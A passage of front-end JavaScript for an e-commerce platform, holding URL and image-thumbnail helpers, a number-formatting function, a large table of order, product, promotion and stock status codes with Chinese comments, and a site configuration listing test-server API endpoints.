                return justify(value, prefix, leftJustify, minWidth, zeroPad)[textTransform]()
            default:
                return substring
        }
    }

    return format.replace(regex, doFormat)
}

 function buildUlr(url, param) {

    var LG = (function(lg){
        var objURL=function(url){
            this.ourl=url||window.location.href;
            this.href="";//?前面部分
            this.params={};//url参数对象
            this.jing="";//#及后面部分
            this.init();
        }
        //分析url,得到?前面存入this.href,参数解析为this.params对象，#号及后面存入this.jing
        objURL.prototype.init=function(){
            var str=this.ourl;
            var index=str.indexOf("#");
            if(index>0){
                this.jing=str.substr(index);
                str=str.substring(0,index);
            }
            index=str.indexOf("?");
            if(index>0){
                this.href=str.substring(0,index);
                str=str.substr(index+1);
                var parts=str.split("&");
                for(var i=0;i<parts.length;i++){
                    var kv=parts[i].split("=");
                    this.params[kv[0]]=kv[1];
                }
            }
            else{
                this.href=this.ourl;
                this.params={};
            }
        }
        //只是修改this.params
        objURL.prototype.set=function(key,val){
            this.params[key]=val;
        }
        //只是设置this.params
        objURL.prototype.remove=function(key){
            this.params[key]=undefined;
        }
        //根据三部分组成操作后的url
        objURL.prototype.url=function(){
            var strurl=this.href;
            var objps=[];//这里用数组组织,再做join操作
            for(var k in this.params){
                if(this.params[k]){
                    objps.push(k+"="+this.params[k]);
                }
            }
            if(objps.length>0){
                strurl+="?"+objps.join("&");
            }
            if(this.jing.length>0){
                strurl+=this.jing;
            }
            return strurl;
        }
        //得到参数值
        objURL.prototype.get=function(key){
            return this.params[key];
        }
        lg.URL=objURL;
        return lg;
    }(LG||{}));

    var obj =  new LG.URL(url);

    for(var o in param){
        obj.set(o, param[o]);
    }

    return obj.url();
}

function get_ext(filename){
    var postf = '';
    if (filename)
    {
        var index1=filename.lastIndexOf(".");

        var index2=filename.length;
        var postf=filename.substring(index1,index2);//后缀名
    }
    else
    {

    }

    return postf;
}

function image_thumb(image_url, w, h) {
    if ('undefined' == typeof w) {
        w = 60;
    }

    if ('undefined' == typeof h) {
        h = w;
    }


    var ext = get_ext(image_url);
    
    
    if (image_url.indexOf('image.php') !== -1)
    {
        image_url = sprintf('%s!%sx%s%s', image_url, w, h, ext);
    }
    else
    {
        if (upload_type == 'default')
        {
            image_url = sprintf('%s!%sx%s%s', image_url, w, h, ext);
        }
        else if (upload_type == 'aliyun')
        {
            //将图自动裁剪成宽度为 100px，高度为 100px 的效果图。 ?x-oss-process=image/resize,m_fill,h_100,w_100
            
            //http://image-demo.oss-cn-hangzhou.aliyuncs.com/example.jpg?x-oss-process=image/resize,m_mfit,h_100,w_100
            //将图缩略成宽度为 100px，高度为 100px，按长边优先 image/resize,m_lfit,h_100,w_100
            image_url = sprintf('%s?x-oss-process=image/resize,m_fill,h_%s,w_%s', image_url, w, h);
        }
        else if (upload_type == 'tengxun')
        {
            image_url = sprintf('%s?imageMogr2/crop/%sx%s/gravity/center', image_url, w, h);
        }
        else
        {
            image_url = sprintf('%s!%sx%s%s', image_url, w, h, ext);
        }
    }

    return image_url;
}

img = image_thumb;



function number_format(number, decimals, dec_point, thousands_sep) {
    //  discuss at: http://phpjs.org/functions/number_format/
    // original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    // improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // improved by: davook
    // improved by: Brett Zamir (http://brett-zamir.me)
    // improved by: Brett Zamir (http://brett-zamir.me)
    // improved by: Theriault
    // improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // bugfixed by: Michael White (http://getsprink.com)
    // bugfixed by: Benjamin Lupton
    // bugfixed by: Allan Jensen (http://www.winternet.no)
    // bugfixed by: Howard Yeend
    // bugfixed by: Diogo Resende
    // bugfixed by: Rival
    // bugfixed by: Brett Zamir (http://brett-zamir.me)
    //  revised by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    //  revised by: Luke Smith (http://lucassmith.name)
    //    input by: Kheang Hok Chin (http://www.distantia.ca/)
    //    input by: Jay Klehr
    //    input by: Amir Habibi (http://www.residence-mixte.com/)
    //    input by: Amirouche
    //   example 1: number_format(1234.56);
    //   returns 1: '1,235'
    //   example 2: number_format(1234.56, 2, ',', ' ');
    //   returns 2: '1 234,56'
    //   example 3: number_format(1234.5678, 2, '.', '');
    //   returns 3: '1234.57'
    //   example 4: number_format(67, 2, ',', '.');
    //   returns 4: '67,00'
    //   example 5: number_format(1000);
    //   returns 5: '1,000'
    //   example 6: number_format(67.311, 2);
    //   returns 6: '67.31'
    //   example 7: number_format(1000.55, 1);
    //   returns 7: '1,000.6'
    //   example 8: number_format(67000, 5, ',', '.');
    //   returns 8: '67.000,00000'
    //   example 9: number_format(0.9, 0);
    //   returns 9: '1'
    //  example 10: number_format('1.20', 2);
    //  returns 10: '1.20'
    //  example 11: number_format('1.20', 4);
    //  returns 11: '1.2000'
    //  example 12: number_format('1.2000', 3);
    //  returns 12: '1.200'
    //  example 13: number_format('1 000,50', 2, '.', ' ');
    //  returns 13: '100 050.00'
    //  example 14: number_format(1e-8, 8, '.', '');
    //  returns 14: '0.00000001'

    number = (number + '')
        .replace(/[^0-9+\-Ee.]/g, '');
    var n = !isFinite(+number) ? 0 : +number,
        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
        sep = (typeof thousands_sep === 'undefined') ? '' : thousands_sep,
        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
        s = '',
        toFixedFix = function(n, prec) {
            var k = Math.pow(10, prec);
            return '' + (Math.round(n * k) / k)
                .toFixed(prec);
        };
    // Fix for IE parseFloat(0.55).toFixed(0) = 0;
    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n))
        .split('.');
    if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
    }
    if ((s[1] || '')
        .length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1)
            .join('0');
    }
    return s.join(dec);
}

function mf(number, decimals, dec_point, thousands_sep) {
    //判断语言货币，修正 decimals
    return number_format(number, decimals, dec_point, thousands_sep);
}

//商品状态
var StateCode = {};

StateCode.DELIVERY_TIME_NO_LIMIT      = 1;    //不限送货时间：周一至周日
StateCode.DELIVERY_TIME_WORKING_DAY   = 2;    //工作日送货：周一至周五
StateCode.DELIVERY_TIME_WEEKEND       = 3;    //双休日、假日送货：周六至周日


StateCode.PRODUCT_STATE_ILLEGAL       = 1000; //违规下架禁售
StateCode.PRODUCT_STATE_NORMAL        = 1001; //正常
StateCode.PRODUCT_STATE_OFF_THE_SHELF = 1002; //下架


StateCode.ACTIVITY_TYPE_BARGAIN          = 1101; //加价购
StateCode.ACTIVITY_TYPE_GIFT             = 1102; //店铺满赠-小礼品
StateCode.ACTIVITY_TYPE_LIMITED_DISCOUNT = 1103; //限时折扣
StateCode.ACTIVITY_TYPE_DISCOUNT_PACKAGE = 1104; //优惠套装
StateCode.ACTIVITY_TYPE_VOUCHER          = 1105; //店铺优惠券  coupon 优惠券
StateCode.ACTIVITY_TYPE_DIY_PACKAGE      = 1106; //拼团
StateCode.ACTIVITY_TYPE_REDUCTION        = 1107; //满减
StateCode.ACTIVITY_TYPE_REDUCTION_AGAIN  = 1140; //折上折

StateCode.ACTIVITY_TYPE_REDEMPTION_VOUCHER  = 1141; //提货券

StateCode.ACTIVITY_TYPE_POINT_SHOPPING   = 1109; //积分换购

StateCode.ACTIVITY_TYPE_MARKETING      = 1131; //市场活动
StateCode.ACTIVITY_TYPE_GIFTBAG          = 1132; //礼包活动
StateCode.ACTIVITY_TYPE_LOTTERY        = 1121; //幸运大抽奖
StateCode.ACTIVITY_TYPE_FLASHSALE      = 1122; //秒杀
StateCode.ACTIVITY_TYPE_GROUPBOOKING   = 1123; //拼团
StateCode.ACTIVITY_TYPE_CUTPRICE       = 1124; //砍价
StateCode.ACTIVITY_TYPE_YIYUAN         = 1125; //一元购
StateCode.ACTIVITY_TYPE_GROUPBUY_STORE = 1126; //团购
StateCode.ACTIVITY_TYPE_PF_GROUPBUY_STORE = 1127; //批发团购
StateCode.ACTIVITY_TYPE_ONE_PIECE_DISCOUNT = 1135; //单件折
StateCode.ACTIVITY_TYPE_MULTIPLE_FOLD = 1133; //多件折
StateCode.ACTIVITY_TYPE_DOUBLE_POINTS = 1136; //多倍积分   
StateCode.ACTIVITY_TYPE_MANHUI = 1108; //满返

StateCode.ACTIVITY_GROUPBOOKING_SALE_PRICE     = 1; //以固定折扣购买
StateCode.ACTIVITY_GROUPBOOKING_FIXED_AMOUNT   = 2; //以固定价格购买
StateCode.ACTIVITY_GROUPBOOKING_FIXED_DISCOUNT = 3; //优惠固定金额

StateCode.MARKRTING_ACTIVITY_JOIN           = 1;//参加活动
StateCode.MARKRTING_ACTIVITY_JOIN_BY_QRCODE = 2;//通过二维码参加


StateCode.VOUCHER_STATE_UNUSED  = 1501; //未用
StateCode.VOUCHER_STATE_USED    = 1502; //已用
StateCode.VOUCHER_STATE_TIMEOUT = 1503; //过期
StateCode.VOUCHER_STATE_DEL     = 1504; //收回
    
    //商品标签
StateCode.PRODUCT_TAG_NEW     = 1401; //新品上架
StateCode.PRODUCT_TAG_REC     = 1402; //热卖推荐
StateCode.PRODUCT_TAG_BARGAIN = 1403; //清仓优惠
StateCode.PRODUCT_TAG_BARGAIN1 = 1404; //清仓优惠
StateCode.PRODUCT_TAG_CROSSBORDS = 1405; //清仓优惠
    
    //商品种类
StateCode.PRODUCT_KIND_ENTITY  = 1201; //实体商品	实物商品 （物流发货）
StateCode.PRODUCT_KIND_FUWU = 1202; //虚拟商品	虚拟商品 （无需物流）
StateCode.PRODUCT_KIND_CARD    = 1203; //电子卡券	电子卡券 （无需物流）
StateCode.PRODUCT_KIND_WAIMAI    = 1204; //外卖订单	外卖订单 （物流发货）
StateCode.PRODUCT_KIND_EDU    = 1205; //视频类 （无需物流发货）


StateCode.PRODUCT_VERIFY_REFUSED = 3000; //审核未通过
StateCode.PRODUCT_VERIFY_PASSED  = 3001; //审核通过
StateCode.PRODUCT_VERIFY_WAITING = 3002; //审核中

StateCode.ORDER_STATE_WAIT_PAY            = 2010; //待付款 - 虚拟映射
StateCode.ORDER_STATE_WAIT_PAID           = 2016; //已经付款 - 虚拟映射
StateCode.ORDER_STATE_WAIT_REVIEW         = 2011; //待订单审核
StateCode.ORDER_STATE_WAIT_FINANCE_REVIEW = 2013; //待财务审核
StateCode.ORDER_STATE_PICKING             = 2020; //待配货
StateCode.ORDER_STATE_WAIT_SHIPPING       = 2030; //待发货
StateCode.ORDER_STATE_SHIPPED             = 2040; //已发货
StateCode.ORDER_STATE_RECEIVED            = 2050; //已签收
StateCode.ORDER_STATE_FINISH              = 2060; //已完成
StateCode.ORDER_STATE_CANCEL              = 2070; //已取消
StateCode.ORDER_STATE_SELF_PICKUP         = 2080; //自提     交易关闭	         交易关闭
StateCode.ORDER_STATE_ERROR               = 2090; //异常订单
StateCode.ORDER_STATE_RETURN              = 2091; //退回订单 - 虚拟映射


StateCode.ORDER_PAID_STATE_NO             = 3010; //未付款
StateCode.ORDER_PAID_STATE_FINANCE_REVIEW = 3011; //待付款审核
StateCode.ORDER_PAID_STATE_PART           = 3012; //部分付款
StateCode.ORDER_PAID_STATE_YES            = 3013; //已付款

StateCode.ORDER_PICKING_STATE_NO             = 3020; //未出库
StateCode.ORDER_PICKING_STATE_PART           = 3021; //部分出库通过拆单解决这种问题
StateCode.ORDER_PICKING_STATE_YES            = 3022; //已出库

StateCode.ORDER_SHIPPED_STATE_NO             = 3030; //未发货
StateCode.ORDER_SHIPPED_STATE_PART           = 3031; //部分发货
StateCode.ORDER_SHIPPED_STATE_YES            = 3032; //已发货

StateCode.VIRTUAL_ORDER_USED    = 2101; //虚拟订单已使用
StateCode.VIRTUAL_ORDER_UNUSE   = 2100; //虚拟订单未使用
StateCode.VIRTUAL_ORDER_TIMEOUT = 2103; //虚拟订单过期

StateCode.ORDER_CANCEL_BY_BUYER  = 2201; //买家取消订单
StateCode.ORDER_CANCEL_BY_SELLER = 2202; //卖家取消订单
StateCode.ORDER_CANCEL_BY_ADMIN  = 2203; //平台取消
    
    
    //订单来源
StateCode.ORDER_FROM_PC     = 2301; //来源于pc端
StateCode.ORDER_FROM_WAP    = 2302; //来源于WAP手机端
StateCode.ORDER_FROM_WEBPOS = 2303; //来源于WEBPOS线下下单
    
    //状态
StateCode.SETTLEMENT_STATE_WAIT_OPERATE       = 2401; //已出账
StateCode.SETTLEMENT_STATE_SELLER_COMFIRMED   = 2402; //商家已确认
StateCode.SETTLEMENT_STATE_PLATFORM_COMFIRMED = 2403; //平台已审核
StateCode.SETTLEMENT_STATE_FINISH             = 2404; //结算完成

StateCode.ORDER_RETURN_NO  = 2500; //无退货
StateCode.ORDER_RETURN_ING = 2501; //退货中
StateCode.ORDER_RETURN_END = 2502; //退货完成

StateCode.ORDER_REFUND_STATE_NO  = 2600; //无退款
StateCode.ORDER_REFUND_STATE_ING = 2601; //退款中
StateCode.ORDER_REFUND_STATE_END = 2602; //退款完成


StateCode.ORDER_TYPE_DD = 3061; //订单类型
StateCode.ORDER_TYPE_FX = 3062; //分销订单
StateCode.ORDER_TYPE_TH = 3066; //分销订单


StateCode.ACTIVITY_STATE_WAITING  = 0; //活动状态:0-未开启
StateCode.ACTIVITY_STATE_NORMAL   = 1; //活动状态:1-正常
StateCode.ACTIVITY_STATE_FINISHED = 2; //活动状态:2-已结束
StateCode.ACTIVITY_STATE_CLOSED   = 3; //活动状态:3-管理员关闭

StateCode.GET_VOUCHER_FREE  = 1; //活动状态:1-免费参与;
StateCode.GET_VOUCHER_BY_POINT  = 2; //活动状态:2-积分参与;
StateCode.GET_VOUCHER_BY_PURCHASE = 3; //活动状态:3-购买参与


StateCode.CART_GET_TYPE_BUY     = 1; //购买
StateCode.CART_GET_TYPE_POINT   = 2; //积分兑换
StateCode.CART_GET_TYPE_GIFT    = 3; //赠品
StateCode.CART_GET_TYPE_BARGAIN = 4; //活动促销
    
    /*
StateCode.   BILL_TYPE_PO   = 4001;   //购货单
StateCode.   BILL_TYPE_PORO = 4002;   //销货退货单
StateCode.   BILL_TYPE_OI   = 4003;   //其他入库单
StateCode.   BILL_TYPE_SO   = 4031;   //销货单
StateCode.   BILL_TYPE_SORO = 4032;   //购货退货单
StateCode.   BILL_TYPE_OO   = 4033;   //其他出库单
    */
    
StateCode.   STOCK_IN_PURCHASE    = 2701;   //采购入库
StateCode.   STOCK_IN_RETURN      = 2702;   //退货入库
StateCode.   STOCK_IN_ALLOCATE    = 2703;   //调库入库
StateCode.   STOCK_IN_INVENTORY_P = 2704;   //盘盈入库
StateCode.   STOCK_IN_INIT        = 2705;   //期初入库
StateCode.   STOCK_IN_OTHER       = 2706;   //手工入库
StateCode.   STOCK_OUT_SALE       = 2751;   //销售出库
StateCode.   STOCK_OUT_DAMAGED    = 2752;   //损坏出库
StateCode.   STOCK_OUT_ALLOCATE   = 2753;   //调库出库
StateCode.   STOCK_OUT_LOSSES     = 2754;   //盘亏出库
StateCode.   STOCK_OUT_OTHER      = 2755;   //手工出库
StateCode.   STOCK_OUT_PO_RETURN  = 2756;   //损坏出库


StateCode.   STOCK_OUT_ALL = 2700;   //出库单
StateCode.   STOCK_IN_ALL  = 2750;   //入库单

StateCode.   BILL_TYPE_OUT = 2700;   //出库单
StateCode.   BILL_TYPE_IN  = 2750;   //入库单


StateCode.   BILL_TYPE_SO = 2800;   //销售订单
StateCode.   BILL_TYPE_PO = 2850;   //采购订单
    
    
    //修改掉，和订单状态对应。
StateCode.ORDER_PROCESS_SUBMIT         = 3070; //【客户】提交订单1OrderOrder

StateCode.ORDER_PROCESS_PAY            = 2010; //待支付Order
StateCode.ORDER_PROCESS_CHECK          = 2011; //订单审核1OrderOrder
StateCode.ORDER_PROCESS_FINANCE_REVIEW = 2013; //财务审核0OrderOrder
StateCode.ORDER_PROCESS_OUT            = 2020; //出库审核商品库存在“出库审核”节点完成后扣减，如需进行库存管理或核算销售成本毛利，需开启此节点。0OrderOrder
StateCode.ORDER_PROCESS_SHIPPED        = 2030; //发货确认如需跟踪订单物流信息，需开启此节点0OrderOrder
StateCode.ORDER_PROCESS_RECEIVED       = 2040; //【客户】收货确认0OrderOrder

StateCode.ORDER_PROCESS_FINISH         = 3098; //完成1OrderOrder

StateCode.RETURN_PROCESS_SUBMIT               = 3100; //【客户】提交退单1ReturnReturn
StateCode.RETURN_PROCESS_CHECK                = 3105; //退单审核1ReturnReturn
StateCode.RETURN_PROCESS_RECEIVED             = 3110; //收货确认0ReturnReturn
StateCode.RETURN_PROCESS_REFUND               = 3115; //退款确认0ReturnReturn
StateCode.RETURN_PROCESS_RECEIPT_CONFIRMATION = 3120; //客户】收款确认0ReturnReturn
StateCode.RETURN_PROCESS_FINISH               = 3125; //完成1ReturnReturn3130-商家拒绝退货
StateCode.RETURN_PROCESS_REFUSED              = 3130; //-商家拒绝退货
StateCode.RETURN_PROCESS_CANCEL               = 3135; //-买家取消


StateCode.PLANTFORM_RETURN_STATE_WAITING               = 3180; //申请状态平台(ENUM):3180-处理中;
StateCode.PLANTFORM_RETURN_STATE_AGREE               = 3181; //为待管理员处理卖家同意或者收货后;
StateCode.PLANTFORM_RETURN_PROCESS_FINISH               = 3182; //-为已完成


StateCode.STORE_STATE_WAIT_PROFILE       = 3210; //待完善资料
StateCode.STORE_STATE_WAIT_VERIFY        = 3220; //等待审核
StateCode.STORE_STATE_NO                 = 3230; //审核资料没有通过
StateCode.STORE_STATE_YES                = 3240; //审核资料通过,待付款

StateCode.TRADE_TYPE_SHOPPING   = 1201;//购物
StateCode.TRADE_TYPE_TRANSFER   = 1202;//转账
StateCode.TRADE_TYPE_DEPOSIT    = 1203;//充值
StateCode.TRADE_TYPE_WITHDRAW   = 1204;//提现
StateCode.TRADE_TYPE_SALES      = 1205;//销售
StateCode.TRADE_TYPE_COMMISSION = 1206;//佣金
StateCode.TRADE_TYPE_REFUND_PAY = 1207;//退货付款
StateCode.TRADE_TYPE_REFUND_GATHERING = 1208;//退货收款
StateCode.TRADE_TYPE_TRANSFER_GATHERING = 1209;//转账收款
StateCode.TRADE_TYPE_COMMISSION_TRANSFER = 1210;//佣金付款
StateCode.TRADE_TYPE_BONUS = 1211;//退货收款


StateCode.PAYMENT_TYPE_DELIVER = 1301;//货到付款
StateCode.PAYMENT_TYPE_ONLINE  = 1302;//在线支付
    //StateCode.PAYMENT_TYPE_CREDIT  = 1303;//白条支付
    //StateCode.PAYMENT_TYPE_CASH    = 1304;//现金支付
StateCode.PAYMENT_TYPE_OFFLINE = 1305;//线下支付

StateCode.ORDER_ITEM_EVALUATION_NO      = 0;    //未评价
StateCode.ORDER_ITEM_EVALUATION_YES   = 1;    //已评价
StateCode.ORDER_ITEM_EVALUATION_TIMEOUT       = 2;    //失效评价

StateCode.ORDER_EVALUATION_NO      = 0;    //未评价
StateCode.ORDER_EVALUATION_YES   = 1;    //已评价
StateCode.ORDER_EVALUATION_TIMEOUT       = 2;    //失效评价

StateCode.ORDER_NOT_NEED_RETURN_GOODS       = 0;    //不用退货
StateCode.ORDER_NEED_RETURN_GOODS           = 1;    //需要退货

StateCode.ORDER_REFUND           = 1;    //1-退款申请; 2-退货申请; 3-虚拟退款
StateCode.ORDER_RETURN           = 2;    //需要退货
StateCode.ORDER_VIRTUAL_REFUND           = 3;    //需要退货

StateCode.TO_STORE_SERVICE           = 1001;    //到店取货
StateCode.DOOR_TO_DOOR_SERVICE          = 1002;    // 上门服务




var User_BindConnectModel = {};

User_BindConnectModel.MOBILE     = 1;
User_BindConnectModel.EMAIL      = 2;

User_BindConnectModel.SINA_WEIBO = 11;
User_BindConnectModel.QQ         = 12;
User_BindConnectModel.WEIXIN     = 13;

User_BindConnectModel.ALIPAY     = 18;
User_BindConnectModel.FB     = 19;
User_BindConnectModel.GOOGLE     = 20;

;(function (factory) {
    if (typeof define === "function" && define.amd) {
        // AMD模式
        define(factory);
    } else {
        // 全局模式
        factory();
    }
}(function () {
    if ('undefined' == typeof window.SYS)
    {
        window.SYS = {};
    }

    
    SYS.VER   = 'undefined' != typeof SYS.VER ?  SYS.VER : '2.0.269';
    SYS.DEBUG = 'undefined' != typeof SYS.DEBUG ?  SYS.DEBUG : 0;
 
    //尚未启用
    if (window.localStorage)
    {
        var cache = localStorage.getItem("cache");
        var cache_expire = localStorage.getItem("cache_expire");
    }
    else
    {
    }

    SYS.CACHE = !SYS.DEBUG && ('undefined' != typeof SYS.CACHE ? SYS.CACHE : 0);
    SYS.CACHE_EXPIRE = 3600 * 1;
    
    if ('undefined' == typeof SYS.CONFIG)
    {
        SYS.CONFIG = {
            base_url : "https://test.shopsuite.cn",
            index_url : "https://test.shopsuite.cn/index.php",
            admin_url : "https://test.shopsuite.cn/admin.php",
            account_url : "https://test.shopsuite.cn/account.php",
            index_page : "index.php",
            static_url : document.location.protocol + "https://test.shopsuite.cn/shop/static/src/default",
            static_lib_url : "https://test.shopsuite.cn/shop/static/src/common",
            kefu_atuo: "0"
        };
    }
    
    
    SYS.VER_SHOP   = 'undefined' != typeof SYS.VER_SHOP ?  SYS.VER :  '2.0.269';
    SYS.VER_WAP   = 'undefined' != typeof SYS.VER_WAP ?  SYS.VER_WAP :  '2.0.269';
    SYS.VER_ADMIN   = 'undefined' != typeof SYS.VER_ADMIN ?  SYS.VER_ADMIN : '2.0.269';
    SYS.SW_ENABLE = 'undefined' != typeof SYS.SW_ENABLE ?  SYS.SW_ENABLE : 0;
    SYS.HTTPS = 'undefined' != typeof SYS.HTTPS ?  SYS.HTTPS :  1;

    
    if (window.localStorage) {
        var version = localStorage.getItem("version");
        
        if (version)
        {
            SYS.VER   = version;
        }
    } else {
    }
    
    SYS.STATIC_IMAGE_PATH = 'https://static.shopsuite.cn/xcxfile/appicon/';
    SYS.SYS_TYPE = 'multi';
    SYS.MULTISHOP_ENABLE = 0;
    SYS.STORE_ID = 1;

    SYS.EVALUATION_ENABLE = 1;
    SYS.SAAS_STATUS = 0;
    SYS.VIRTUAL_ENABLE = 1;
    SYS.O2O_ENABLE = 1;
    SYS.CHAIN_ENABLE = 0;
    SYS.PLANTFORM_FX_ENABLE = 1;
    SYS.STORE_FX_ENABLE = 1;
    SYS.PLANTFORM_SP_PRIZE_ENABLE = 0;

    SYS.PLANTFORM_FX_AGENT_ENABLE = 1;
    SYS.PLANTFORM_FX_PT_ENABLE = 1;
    SYS.PLANTFORM_FX_WESTORE_ENABLE = 0;
    SYS.PLANTFORM_DELIVERY_TIME_ENABLE = 0;
    SYS.PLANTFORM_USER_LEVEL_RATE_ENABLE = 0;
    
    SYS.STORE_SUPPLIER_ENABLE = 0;
    SYS.SUPPLIER_MARKET_ENABLE = 1;
    SYS.PLANTFORM_REBATE_ENABLE = 0;

    SYS.PAOTUI_ENABLE = 1;
    SYS.USERSTOCK_ENABLE = 0;
    SYS.ORDERCONFIRM_ENABLE = 0;
    SYS.MARKETORDER_ENABLE = 0;


    SYS.REDPACKET_ENABLE = 0;
    SYS.CREDIT_ENABLE = 0;
    SYS.POINT_ENABLE = 1;
    SYS.SP_ENABLE = 0;
    SYS.BP_ENABLE = 0;
    
    SYS.EXCHANGECARD_ENABLE = 0;
    SYS.MONEY_TRANSFER_ENABLE = 0;

    SYS.SNS_ENABLE = 0;
    SYS.IM_ENABLE = 1;
    SYS.SUBSITE_ENABLE = 0;
    SYS.SCAN_ENABLE = 0;
    
    
    SYS.AK_BROWSER = "Yi9XWlwa7sUGSuKGDiPBrS261bMeu6YF";
    SYS.AK_MINIAPP = "uWq8fmHbdvzOqLZlU8QZvbugoDyPFUg6";

    SYS.URL = {"index":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=mobile&typ=json","index_mobile":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=mobile&typ=json","index_app":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=app&typ=json","index_guide":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=guide&typ=json","center_menu":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=userCenterMenu&typ=json","subsite_list":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=getSubsite&typ=json","upload":"https:\/\/test.shopsuite.cn\/index.php?ctl=Media&met=uploadImage&typ=json","upload_file":"https:\/\/test.shopsuite.cn\/index.php?ctl=Media&met=uploadFile&typ=json","upload_scrawl":"https:\/\/test.shopsuite.cn\/index.php?ctl=Media&met=uploadScrawl&typ=json","upload_config":"https:\/\/test.shopsuite.cn\/index.php?ctl=Media&met=config&typ=json","uptoken":"https:\/\/test.shopsuite.cn\/index.php?ctl=Media&met=uptoken&typ=json","info":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=info&typ=json","listTranslateLang":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=listTranslateLang&typ=json","page":"https:\/\/test.shopsuite.cn\/index.php?ctl=Page&met=get&typ=json","minipage":"https:\/\/test.shopsuite.cn\/index.php?ctl=Page&met=getMiniPage&typ=json","survey":"https:\/\/test.shopsuite.cn\/index.php?ctl=Page&met=doSurvey&typ=json","update_app":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=updateApp&typ=json","category_mobile_nav":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=getCategoryMobileNav&typ=json","product":{"item":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=item&typ=json","quick":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=quick&typ=json","info":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=info&typ=json","lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=lists&typ=json","auto_complete":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=listName&typ=json","shipping_district":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=shippingDistrict&typ=json","category":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=category&typ=json","brand":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=brand&typ=json","list_brands":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=listsBrands&typ=json","list_brands_products":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=listsBrandsAndProducts&typ=json","product_comment":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=comment&typ=json","add_comment_reply":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=addCommentReply&typ=json","comment_helpful":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=commentHelpful&typ=json","faq":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=faq&typ=json","popular":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=productPopular&typ=json","spec":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=getSpec&typ=json"},"loginInfo":"https:\/\/test.shopsuite.cn\/index.php?ctl=Index&met=getLoginInfo&typ=json","search_filter":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=getSearchFilter&typ=json","district":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=district&typ=json","district_all":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=getAllDistrict&typ=json","district_id":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=getDistrictByName&typ=json","search_hot_info":"https:\/\/test.shopsuite.cn\/index.php?ctl=Mobile&met=getSearchInfo&typ=json","connect":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=getConnectInfo&typ=json","login_box":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=index&typ=e&login_box=1","set_pwd":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=setNewPassword&typ=json","login":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=doLogin&typ=json","doSmsLogin":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=doSmsLogin&typ=json","register":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=doRegister&typ=json","logout":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=logout&typ=json","check_mobile_or_email":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=checkMobileOrEmail&typ=json","protocol":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=protocol&typ=json","check_login":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=checkLogin&typ=json","check_islogin":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=ifLogin&typ=json","app_login":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=doAppConnectLogin&typ=json&flag=app","do_app_login":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=doAppConnectLogin&typ=json&flag=app","check_app_login":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=checkAppConnectLogin&typ=json&flag=app","get_miniapp_open_id":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=getOpenIdByCode&typ=json&flag=app","register_wechat_account":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=doRegisterWechatAccount&typ=json","find_pwd_s2":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=findpwdStepTwo&typ=e&step=2","find_pwd_s3":"https:\/\/test.shopsuite.cn\/account.php?ctl=Login&met=findpwdStepThree&typ=e&step=3","delivery_info":"https:\/\/test.shopsuite.cn\/shop\/api\/delivery.php","sf":"https:\/\/test.shopsuite.cn\/shop\/api\/sf.php","download_proxy":"https:\/\/test.shopsuite.cn\/shop\/api\/download.php","qrcode":"https:\/\/test.shopsuite.cn\/shop\/api\/qrcode.php","account":{"certificate":"https:\/\/test.shopsuite.cn\/account.php?ctl=User_Security&met=certification&typ=e","get_mobile_info":"https:\/\/test.shopsuite.cn\/account.php?ctl=User_Security&met=index&typ=json","check_mobile_code":"https:\